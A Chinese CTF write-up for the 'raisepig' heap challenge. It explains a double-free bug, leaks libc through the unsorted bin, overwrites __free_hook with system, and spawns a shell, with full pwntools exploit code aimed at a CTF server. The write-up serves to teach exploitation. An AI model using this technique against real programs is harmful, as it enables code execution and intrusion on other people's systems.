What is double free
double free顾名思义,两次释放,在ctf里面一般就是对同一个内存块释放了两次,其实这个跟之前的uaf产生的方式有点类似,都是需要满足指针没有被置NULL
ptr=malloc(0x10)
ptr2=malloc(0x10)
free(ptr)
free(ptr2)
free(ptr)
由于直接连续free两次系统会判断,这样中间插入一次free系统就不会检测出double free
pwn题
在ctf里面,一般uaf出题模式就是
在bss开辟了区域,保存了每个heap的地址,但是free之后没有清除
而这个时候如果产生double free我们就可以通过修改fd来让堆块malloc再一个指定的任意地址,达到任意地址写的效果
例题
qwb2018_raisepig

框架也是比较清晰的

add函数
不存在溢出,也是分配了两个chunk

show函数
会展示name和type可以用来泄露libc
delete函数
没有把bss里面的内容清空,产生double free

delete_add我没有用上,就不分析了
开始做题
准备框架
#! /usr/bin/python3
# -*- coding: utf-8 -*-
from pwn import *
from LibcSearcher import LibcSearcheronline

it = lambda: io.interactive()
ru = lambda x: io.recvuntil(x)
r = lambda x: io.recv(x)
rl = lambda: io.recvline()
s = lambda x: io.send(x)
sa = lambda x, y: io.sendafter(x, y)
sl = lambda x: io.sendline(x)
sla = lambda x, y: io.sendlineafter(x, y)


elf_path = "./raisepig_debug"
elf = ELF(elf_path)
context(arch=elf.arch, os="linux", log_level="debug")
if "debug" in elf_path:
    libc_path = elf.linker.decode().replace("ld", "./libc")
    libc = ELF(libc_path)
else:
    libc_path = ""


if len(sys.argv) > 1:
    remote_ip = "node4.buuoj.cn"
    remote_port = 26672
    io = remote(remote_ip, remote_port)
else:
    if libc_path != "":
        io = process(elf_path, env={"LD_PRELOAD": libc_path})
    else:
        io = process(elf_path)


def debug():
    gdbscript = """
        c
        x/20xg $rebase(0x202040)
    """
    gdb.attach(io, gdbscript=gdbscript)


def add(size: int, content: bytes, types: bytes):
    sa(b"choice : ", b"1")
    sla(b"Length of the name :", str(size).encode())
    sa(b"The name of pig :", content)
    sla(b"The type of the pig :", types)


def show():
    sa(b"choice : ", b"2")


# 没有清空指针
def free(index: int):
    sa(b"choice : ", b"3")
    sla(b"Which pig do you want to eat:", str(index).encode())
调试
首先大概创建几个块
add(0x10, b"a", b"b")
add(0x10, b"b", b"c")
debug()
中间那个0x1011是系统的,我们暂时不管

可以看到bss里面都指向了头部


头部保存了1(这个是题目这样出的,防止覆盖fd),指向data,还有type
数据chunk,就保存了name

泄露libc
如果不知道libc,无法覆盖free_hook
而要想泄露libc,就要从unsorted bin里面分配块,然后未清空的fd可以被泄露
add(0x90, b"a", b"b")
free(0)

这里要注意free只free data部门,不free头,由于libv是2.27所以引入了tcache,这里我们需要首先free 7个块,填满tcache
for i in range(7):
    add(0x80, b"0", b"0")
for i in range(7):
    free(i)
可以看到填了7个tcache

for i in range(7):
    add(0x80, b"0", b"0")
for i in range(7):
    free(i)
free(0)
再free一个可以看到进入了unsorted bin

下面再分配一个小一点的块,这个时候会从unosrted bin里面切割
for i in range(7):
    add(0x80, b"0", b"0")
for i in range(7):
    free(i)
free(0)
add(0x20, b"a", b"b")
此时如果show就可以结合偏移去泄露libc

for i in range(7):
    add(0x80, b"0", b"0")
for i in range(7):
    free(i)
free(0)
add(0x20, b"a", b"b")
show()
ru(b"Name[7] :")
libc_base = u64(ru(b"\n").strip().ljust(8, b"\0")) - 0x7FB4F4209C61 + 0x7FB4F3E1E000
free_hook_addr = libc_base + 0x3ED8E8
system_addr = libc_base + libc.sym["system"]
其实就是第一个减去的就是泄露出来的地址,然后第二个是vmmap里面libc最小的地址,这样就可以得到libc的地址(偏移太累了,这样明显),顺便算一下free_hook和system的地址
double free
add(0x10, b"8", b"8")#a
add(0x10, b"9", b"9")#b
add(0x10, b"10", b"10")#c
free(9)
free(8)
free(10)
free(8)
这样我们相当于是形成了
a->c->a
我们首先会malloc a
同时把a的fd改为任意地址
之后的结构变成
c->a->任意地址
然后再malloc
再malloc
再malloc就能得到我们的任意地址写
由于我们是先把fd取出来,再去写内容,所以第二次malloc a对我们没有影响
add(0x10, b"8", b"8")
add(0x10, b"9", b"9")
add(0x10, b"10", b"10")
free(9)
free(8)
free(10)
free(8)

add(0x10, p64(free_hook_addr), p64(0))

add(0x10, b"8", b"8")
add(0x10, b"9", b"9")
add(0x10, b"10", b"10")
free(9)
free(8)
free(10)
free(8)

add(0x10, p64(free_hook_addr), p64(0))
add(0x10,b"a",b"a")

add(0x10, b"8", b"8")
add(0x10, b"9", b"9")
add(0x10, b"10", b"10")
free(9)
free(8)
free(10)
free(8)

add(0x10, p64(free_hook_addr), p64(0))
add(0x10,b"a",b"a")
add(0x10,b"b",b"b")

这也解释了我为什么要添加一个无用的块,不然我现在malloc不出来
下面再malloc就可以实现任意地址写
add(0x10, b"8", b"8")
add(0x10, b"9", b"9")
add(0x10, b"10", b"10")
free(9)
free(8)
free(10)
free(8)

add(0x10, p64(free_hook_addr), p64(0))
add(0x10, b"a", b"a")
add(0x10, b"b", b"b")
add(0x10, p64(system_addr), p64(0))

最后我们再创建一个/bin/sh的块
add(0x10, b"8", b"8")
add(0x10, b"9", b"9")
add(0x10, b"10", b"10")
free(9)
free(8)
free(10)
free(8)

add(0x10, p64(free_hook_addr), p64(0))
add(0x10, b"a", b"a")
add(0x10, b"b", b"b")
add(0x10, p64(system_addr), p64(0))
add(0x10, b"/bin/sh\0", b"a")
show()
show是为了看清楚是第几块
下面打远程
exp
#! /usr/bin/python3
# -*- coding: utf-8 -*-
from pwn import *
from LibcSearcher import LibcSearcheronline

it = lambda: io.interactive()
ru = lambda x: io.recvuntil(x)
r = lambda x: io.recv(x)
rl = lambda: io.recvline()
s = lambda x: io.send(x)
sa = lambda x, y: io.sendafter(x, y)
sl = lambda x: io.sendline(x)
sla = lambda x, y: io.sendlineafter(x, y)


elf_path = "./raisepig_debug"
elf = ELF(elf_path)
context(arch=elf.arch, os="linux", log_level="debug")
if "debug" in elf_path:
    libc_path = elf.linker.decode().replace("ld", "./libc")
    libc = ELF(libc_path)
else:
    libc_path = ""


if len(sys.argv) > 1:
    remote_ip = "node4.buuoj.cn"
    remote_port = 26672
    io = remote(remote_ip, remote_port)
else:
    if libc_path != "":
        io = process(elf_path, env={"LD_PRELOAD": libc_path})
    else:
        io = process(elf_path)


def add(size: int, content: bytes, types: bytes):
    sa(b"choice : ", b"1")
    sla(b"Length of the name :", str(size).encode())
    sa(b"The name of pig :", content)
    sla(b"The type of the pig :", types)


def show():
    sa(b"choice : ", b"2")


def free(index: int):
    sa(b"choice : ", b"3")
    sla(b"Which pig do you want to eat:", str(index).encode())


for i in range(7):
    add(0x80, b"0", b"0")
for i in range(7):
    free(i)
free(0)
add(0x20, b"a", b"b")
show()
ru(b"Name[7] :")
libc_base = u64(ru(b"\n").strip().ljust(8, b"\0")) - 0x7FB4F4209C61 + 0x7FB4F3E1E000
free_hook_addr = libc_base + 0x3ED8E8
system_addr = libc_base + libc.sym["system"]

add(0x10, b"8", b"8")
add(0x10, b"9", b"9")
add(0x10, b"10", b"10")
free(9)
free(8)
free(10)
free(8)

add(0x10, p64(free_hook_addr), p64(0))
add(0x10, b"a", b"a")
add(0x10, b"b", b"b")
add(0x10, p64(system_addr), p64(0))
add(0x10, b"/bin/sh\0", b"a")
show()
free(15)
it()

总结
double free其实不太需要栈溢出,但他唯一需要的就是至少可以修改掉fd指针,但一般我们要填写数据,所以还是很容易被覆盖的